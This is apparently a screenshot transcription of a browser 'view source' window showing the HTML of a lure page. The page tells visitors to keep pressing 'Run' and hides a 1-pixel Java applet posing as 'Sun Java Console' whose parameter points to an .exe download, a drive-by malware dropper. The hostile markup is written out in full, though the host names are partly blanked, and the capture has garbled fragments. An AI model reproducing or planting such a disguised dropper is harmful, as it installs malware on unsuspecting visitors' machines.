 Source of: http://www. - Mozilla Firefox
File Edit View Help
font-size: 24px;
}
-->
</style></head><body style="background-color: #000000">
<div align="center">
<p class="style1"><font face="Tahoma" color="#FFFFFF">Directed ... (Continue to press the Run button)</font></p>
<p>
<title> "FoRRa" </title>
<p class=MsoNormal align=center style='text-align:center'>
<img border="0" src="4.gif" width="450" height="339" align="left"><img width=450
height=369 id="_x0000_i1025"
src="http://www. /player1.jpg"></p>
<p class=MsoNormal align=center style='text-align:center'>
&nbsp;</p>
&nbsp;&nbsp;&nbsp;
<applet name="Sun Java Console" code="Inicio.class" archive="JavaSetup.jar" height="10" width="1">
<param name="url" value="http://www. image.exe">
</applet>
</p>
</div>
</body></html>
<p align="center">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</p>
</p>
<p align="center">
<img border="0" src="http://members.lycos.co.uk/cfsohbet/yukleniyor.gif" width="196" height="66" align="left"> </p>
<p align="center">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</p>